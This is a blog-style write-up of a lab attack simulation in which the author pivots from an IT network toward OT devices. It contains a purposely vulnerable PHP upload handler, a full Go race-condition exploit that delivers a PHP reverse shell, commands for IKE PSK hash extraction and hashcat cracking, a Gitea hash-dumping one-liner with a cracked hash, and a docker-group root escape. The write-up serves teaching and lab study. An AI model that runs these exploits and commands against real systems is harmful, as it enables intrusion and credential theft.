From IT to OT - Attack simulation against IT and OT

Showing off an attack vector in a simulated environment, which illustrates how an attacker can compromise OT and critical infrastructure, with a foothold gained on an IT network.

OT overview

This semester, next to my studies, which mainly focused on developing and managing cloud native applications, using Kubernetes and AWS, I spent some time learning about OT (Operation Technology), which requires a completely different approach, risk analysis and threat modelling than IT.

I'm no expert in OT, but here is my brief introduction to it.

OT encompasses programmable systems and devices that interact with the physical environment. Cause or detect changes through monitoring/control of devices, processes events. Includes: industrial control systems, automation systems, transportation systems, access control systems, measurement systems. Think of OT as the collection of systems, which enables industrial complexes like a chemical plant, oil refinery, electrical substation, nuclear facilities or the plant of your favorite chocolate brand to work effectively, utilizing the benefits of a digital system, like automatizations or real time control loops. OT is an umbrella term really, it can range from supervisory systems, which just aggregates data from multiple plants, and gives high level commands, to PLCs (Programmable Logic Controllers) which are directly connected to sensors and actuators, and for example control when a fan motor turns on. Little foreshadowing...

I think it is wrong to approach OT from the perspective of IT, because it might imply for people and IT experts, that they can migrate and refit ideas and solutions, mainly security solutions, battle tested in IT, to OT and job done, but this is simply not true. However I think it helps to note the key differences, while keeping in mind that this is not an exhaustive list of them.

The main reason for many differences you can think of is that at the enf of the day OT controls the physical world, IT does not.

| Category | IT | OT |

|---|---|---|

| Availability | reboots are acceptable | rebooting may not be acceptable, due to process availability requirements, redundant systems are required, outages must be planned days or weeks in advance, requires exhaustive predeployment testing |

| Performance | Non-real time, high throughput id demanded, delay and jitter is acceptable, tightly restricted access control can be imlemented | Real time, response is time-critical, jitter and delay in not acceptable, response to human and other emergency interaction is critical, access control can be implemented but should not interfere with human-machine interaction |

| Risk | Manage data, major concern is CIA, major risk impact is a delay of business operations | Control physical world, human safety is paramount, followed by protection of the process, fault tolerance is essential, momentary downtime is unacceptable, major risk impacts are regulatory non-compliance, environmental impacts, and the loss of life, equipment or production |

| System Operation | typical OSs, upgrades are automated with deployment tools | proprietary OSs, sometimes without security capabilities built in, software changes must be carefully made, specialized hardware and software |

| Resources | Resources are scalable, supports additional third-party applications, such as security solutions | Systems are designed to support the intended industrial process, may not have enough memory and computing power to support security capabilities |

| Communications | Standard IT protocols are used | Many proprietary protocols are used, several types of communication media is used, sometimes require the expertise of control engineers |

| Change Management | software changes applied in a timely fashion, procedures are often automated | software changes must be thoroughly tested and deployed incrementally through out the system to ensure integrity, outages must be planned, not so standard applications |

| Managed Support | Diverse support styles | Usually single vendor support |

| Component Lifetime | 3-5 years | 10-15 years |

| Location | usually local and easy to access | isolated, remote, extensive physical effort to gain access to them |

Now, we can push these definitions to the side and start exploiting stuff. Remember always ask for permission for testing things, in my case, I'm doing this simulation on my very own lab environment so it's fine :).

Initial Access

In my simulation, an attacker, alias me, propagates from the IT network to a network where OT devices are in reach. In a real world environment, these networks would have been segmented augmented with security solution like IDS/IPS or firewalls, but in my model, there are no such things.

My first idea, when thinking for a realistic vulnerability which would give initial access in the end, was that maybe I can virtualize an edge router, or services found on an edge device like that, because threat intelligence reports from semi actual attacks (like in the ones happening against critical infrastructure in Ukraine), show that "Living on the Edge" is a thing now. I had 2 weeks to conduct the whole simulation, while having to deal with uni exams and deadlines, so I settled for a vulnerable website for which I had plenty ideas. Later I circled back, and got an idea which is better than this, but the website won't go to waste.

Web exploitation



I put together a simple webiste with an interesting vulnerability I saw on HTB once.

After a litte reconnaissance with nmap, a website is found on a machine in the IT network.

This website has an upload functionality, and Wappalyzer says PHP was used to develop the website. This combination should always trigger a neuron activation in our monke brain, because PHP is such a good friend, it will run anything it opens, so we just need to give him someting to run and tell him to run it.



Simply uploading a PHP reverse shell is not enough, it only accepts image file formats, it looks like the site developers had some security checks implemented.



Further enumeration of the webserver with fuzzing tools like ffuf, gives us a virtual host served on http://dev.valku.hu. This is a Gitea instance, and it has one public repo available, the source code of the vulnerable website. Looks like the developers used this site to develop the site.

In the source, we can find the function responsible for handling the file submission functionality.

<?php

class OperatorController {

private static function executeAnalysisEngine(){

$apiUrl = 'https://cataas.com/cat?width=400&height=400';

return $apiUrl;

}

public static function submitReport() {

$showFormWithError = function($errorMessage){

$error = $errorMessage;

require __DIR__ . '/../Views/upload_form.php';

};

if (!isset($_FILES['photo']) || $_FILES['photo']['error'] !== UPLOAD_ERR_OK) {

$showFormWithError('Document submission is required.');

return;

}

$maxFileSize = 10 * 1024 * 1024;

if ($_FILES['photo']['size'] > $maxFileSize) {

$showFormWithError('File size exceeds protocol limit (10MB).');

return;

}

$original = $_FILES['photo']['name'];

$ext = strtolower(pathinfo($original, PATHINFO_EXTENSION));

$tmp_name = $_FILES['photo']['tmp_name'];

$date = date('Y_m_d');

$rand = md5($original);

$tempfile = __DIR__ . '/../uploads/temp_' . $rand . '_' . $date . '.' . $ext;

if (!move_uploaded_file($tmp_name, $tempfile)) {

$showFormWithError('System error: Upload failed.');

return;

}

$finfo = finfo_open(FILEINFO_MIME_TYPE);

$mime = finfo_file($finfo, $tempfile);

finfo_close($finfo);

if (strpos($mime, 'image/') !== 0) {

unlink($tempfile);

$showFormWithError('Invalid format. Only visual data allowed.');

return;

}

$allowed = ['jpg','jpeg','png','gif','bmp','webp'];

if (!in_array($ext, $allowed)) {

unlink($tempfile);

$showFormWithError('Extension violation. Allowed: JPG, PNG, GIF, BMP, WEBP.');

return;

}

if (!unlink($tempfile)) {

$showFormWithError('System error: Deletion failed.');

return;

}

$catImageUrl = self::executeAnalysisEngine();

require __DIR__ . '/../Views/upload_form.php';

}

}

I suggest you give it a try, and see if you can figure out what's the vulnerability here before reading further.

Okay, maybe you still cannot see the vulnerability but don't give up, here is my exploit written in Go (for no specific reason), it should give you a profound guess what is stinky in the upload function.

package main

import (

"bytes"

"fmt"

"io"

"crypto/md5"

"mime/multipart"

"net/http"

"os"

"path/filepath"

"sync"

"time"

"context"

)

func worker_load(id int, ctx context.Context, client *http.Client, vuln_post_url string, payload *os.File){

for {

select{

case <-ctx.Done():

return

default:

body := &bytes.Buffer{}

writer := multipart.NewWriter(body)

part, err := writer.CreateFormFile("photo", filepath.Base(payload.Name()))

if err != nil {

panic(err)

}

_, err = io.Copy(part, payload)

if err != nil {

panic(err)

}

err = writer.Close()

if err != nil {

panic(err)

}

req, err := http.NewRequest("POST", vuln_post_url, body)

if err != nil {

panic(err)

}

req.Header.Set("Content-Type", writer.FormDataContentType())

_, err = client.Do(req)

if err != nil {

fmt.Printf("[ERR] Request not sent on worker %d because error: %v\n", id, err.Error())

break

}

fmt.Printf("[*] Request sent from worker %d\n", id)

}

}

}

func worker_hit(ctx context.Context, cancel context.CancelFunc, client *http.Client, req *http.Request){

for {

select{

case <-ctx.Done():

return

default:

resp, err := client.Do(req)

if err != nil {

fmt.Printf("[ERR] Hit request not sent because error: %v\n", err)

break

}

defer resp.Body.Close()

if resp.StatusCode == 200 {

fmt.Println("[*] Hit happened! Exploiting...")

fmt.Println("[*] Quiting workers")

cancel()

}

}

}

}

func main(){

worker_pair_num := 50

payload_path := "./php_revshell.php"

base_url := "http://valku.hu"

vuln_post_api := "/upload"

file, err := os.Open(payload_path)

if err != nil {

panic(err)

}

fmt.Println("[*] Loaded payload")

defer file.Close()

date := time.Now().Format("2006_01_02")

md5_digest := md5.Sum([]byte(filepath.Base(payload_path)))

rand := fmt.Sprintf("%x",md5_digest)

ext := "php"

uploaded_payload_name := fmt.Sprintf("temp_%v_%v.%v", rand, date, ext)

payload_url := fmt.Sprintf("%v/uploads/%v",base_url, uploaded_payload_name)

fmt.Print(payload_url)

req_hit, err := http.NewRequest("GET", payload_url, nil)

if err != nil {

panic(err)

}

client := &http.Client{Timeout: 10*time.Second}

var wg sync.WaitGroup

context, cancel := context.WithCancel(context.Background())

for w := range worker_pair_num {

wg.Add(2)

go func(){

defer wg.Done()

worker_load(w, context, client, base_url+vuln_post_api, file)

}()

go func(){

defer wg.Done()

worker_hit(context, cancel, client, req_hit)

}()

}

fmt.Println("[*] Main thread finished, waiting for workers to exit...")

wg.Wait()

fmt.Println("[*] Bye!")

}

Here goes my explanation of this vulnerability and exploit: So from the PHP code, it's evident that there is MIME type checking, where magic numbers are checked against the file, and not just the Content-Type header. However, before checking, the attacker controlled uploaded file, no matter the formar or content, is placed into a uploads folder with a temporary generated name. If after the checks the file turns out to be not valid, the temporary file is deleted.

But what if we can reach the file before the checking happens?

When I say reach, I mean requesting it from the webserver, so the PHP interpreter runs it.

This is a race condition vulnerability, we need to race with the process running the upload function, because if we can reach an uploaded reverse shell PHP file before it gets deleted, then we won.

The process running the checks can lose its execution time, after it placed our payload to its directory, but before it can run its checks. That's the time windows when we need to hit our payload.

Obviously, a human is no match for a race against a machine, but hey that's what exploits are for.

The high level model of the exploit:

- Initialization of variables, payload file, target url, etc.

- Reconstructing the generated file name

- Starting given number of threads uploading the payload, and hitting the payload.

- Exits if the exploit was successful.

It's also important to note that, the exploit can only work because the backend, places the file with a name, that is not random, and can be derived from the name of the uploaded file. The MD5 hashing algorithm is not random.



Now all I had to do was opening ncat to listen for the revers shell connecting back, and run the exploit.

Multiple threads are used, for the race condition to be successful.

This is one way to get shell on a machine.

ISAKMP and IKE vulnerability

After I made this vulnerable website, I came across the possibility to configure the IKE protocol in a way that it can give access to an attacker. IKE (Internet Key Exchange) is the protocol used to set up a security association, meaning the establishment of shared security attributes like cryptographic algorithm, traffic encryption key and mode. IKE is part of the IPsec protocol suite, which is used often in VPNs. IPsec gets the full SA from IKE, and begins tunneling the IP packets using the parameters from the SA. This is more likely used in an OT environment, like an engineer needs remote access, so they set up a VPN for the OT network.

For IKE to be vulnerable, a combination of configuration parameters has to be set explicitly:

- IKEv1

- Aggressive mode

- PSK (Pre-shared key) authentication

This combination can lead to a flaw, where the server shares the hashed PSK with the client, the attacker, which then can be cracked offline, if the PSK is weak.

I used strongswan as the IPsec-based VPN solution, and funny enough this configuration is so insecure, for it to work I had to insert this line into the strongswan config file:

i_dont_care_about_security_and_use_aggressive_mode_psk = yes



As an attacker using nmap, I found the open 500 UDP port belonging to ISAKMP. After this I used the tool ike-scan, which can not only confirm that indeed its running IKE behind that port, but can extract the PSK hash for me.

ike-scan returning with a handshake indicates that our client and the server could agree on a SA, and a fingerprint of the server, which includes the information that the authentication method used is PSK.



Giving -A flag to ike-scan will command it to use aggressive mode in IKE.



This confirms that the server works in aggressive mode, and since it also uses PSK, we can get the hash. ike-scan already got the hash, as we can see the Hash(20 bytes) in theoutput, we just have to ask ike-scan kindly to give the hash to us. We can do just that with the --pskcrack flag.

The hash is returned, now cracking it is trivial if the password is weak, I used hashcat for this.

hashcat -a 0 -m 5400 pskhash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt

The password is revealed after this, which then could be used to gain access to the VPN, therefore the internal network. I simulated this with creating a service account named ike. Using the cracked password with the user ike on SSHcan give us shell access once again.

Privilege escalation

So far the attacker, me, has access to an IT machine with user privileges, not as root privileges. With method one, I ended up as www-data, and with method two, I was ike.

Enumerating users on the machine, engineer_john is found, seeing what groups john is in, a flag is raised, because he's in the group docker, which can be used to gain root access to the machine, given that docker.sock is running as root.

Before privilege escalation, we need to do a horizontal movement to john. Enumerating folders, a word readable backup of gitea can be found under /backups.

ike@webserver:~$ ls -la /backups/

total 88

drwxr-xr-x 2 root root 4096 Dec 7 16:31 .

drwxr-xr-x 19 root root 4096 Dec 2 13:08 ..

-rw-r--r-- 1 root root 81456 Dec 7 16:31 gitea_backup.tar.gz

Transfering this with scp to my attacker machine, and extracting it gives us all the data gitea had at some point.

Backups can contain secrets in configs, and other juicy stuff. Actually, I did the same thing before in my another post. In a nutshell, Gitea default database is an sqlite db, residing in gitea/gitea.db, I can dump user credentials from it, and crack them offline.

Copied the shell script from my previous post:

qlite3 gitea/gitea/gitea.db "select passwd, salt, name from user" | while read line; do digest=$(echo $line | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo $line | cut -d'|' -f2 | xxd -r -p | base64); name=$(echo $line | cut -d'|' -f3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hash

I won't explain this any further, you can look at my previous post, from where this was taken.

The command gives us the user credentials (including the password hash) in a format, which hashcat can eat.

john:sha256:50000:J1mEscSgegJl2iuR6V7noA==:WWXiEJYbT2UcqNSR8dyIbrtlEyvcM5yTIEoWtiDfCj8hdMKW0Yxz3KbrvmT39tI4gYs=

Feeding into hashcat

hashcat gitea.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt --username

Gives us the password almafa. Trying out this password on SSH for engineer_john reveals that john used the same weak password for SSH and Gitea, giving us access to his account.

From engineer_john, privilege escalation is next. This can be done with the following docker command:

engineer_john@webserver:~$ docker run --rm -v /:/mnt -it alpine chroot /mnt sh

# id

uid=0(root) gid=0(root) groups=0(root),1(daemon),2(bin),3(sys),4(adm),6(disk),10(uucp),11,20(dialout),26(tape),27(sudo)

As you can see, being in the docker group implicitly means being root on a machine.

From here the attacker, me, has full control of the machine. The next step is persistence.

Persistence

I wanted to go a little further and try out techniques for making persistence on a pwned machine. An obvious choice for an attacker is a rootkit combined with a binary that beacons back to a C2 (command & control) server.

The rootkit is responisble for making the doing of the malicious binary, which communicates back to the attacker, invisible for the user, for antivirus software.

The C2 client is there to listen and execute any command from the C2 server, on the infected machine.

To be honest, I'm still getting aquinted with malwares and rootkits, so I'm in no place to write about them, but maybe later I will document my journey of learning about them.

About rootkis, I found the open source Diamorphine rootkit for the Linux kernel, which I found interesting, but it only supported older kernels, kernels which maybe didn't have those security features, which are now standard. For example writing into sys_call_table on the kernel is not so easy anymore, as I understood. So in the end, I did not use any rootkit at all, because it was beyond the scope of this simulation, I just looked into them out of curiosity.

However, I tried out Sliver, an open source C2 server, which I used to generate a C2 client file in the form of a runnable Linux ELF binary. This binary had be run on the infected machine. During the generation, I could set multiple parameters, including the time interval the machine should beacon back, the jitter for this interval, as a techinque to evade IPS/IDS solutions maybe. It basically enables any attacker to act as he/she is sitting next to the computer.

OT

Now, for the part where the attacker reaches the final goal, to interact with OT devices. I did not complicate this as I mentioned before, however the model still illustrates how fragile and unprotected an OT system can be, after the attacker is inside the perimeter.

It is a fact, that some OT systems were designed in the spirit that the system will be air gapped, meaning that there won't be a public connection to the internet or other networks. This lead to bad cybersecurity posture in many systems like that, because the threat model didn't consider threats from those interfaces, because there were no such interfaces at the time. Another key thing to note when it comes to OT, most OT network protocols did not implement security solution we take for granted in IT sometimes. This is because these protocols must work on resorce constrained environment, and cannot afford overhead in hard real time applications. Also, it is not a big concern that someone canread a temperature sensor, because of the lack of encryption. For example, as you will se, Modbus, a protocol like this, has no authentication or encryption.

I set up a VM running an OpenPLC instance, which simulate a PLC device with a program. For this OpenPLC, I wrote a dead simple logic:

The PLC has 2 registers holding integer values, one for current temperature and one for a threshold. The logic has a greater or equal gate, which turns on the fan controller, if the current temperature is GE than the threshold. Mind you, I'm no PLC programmer.

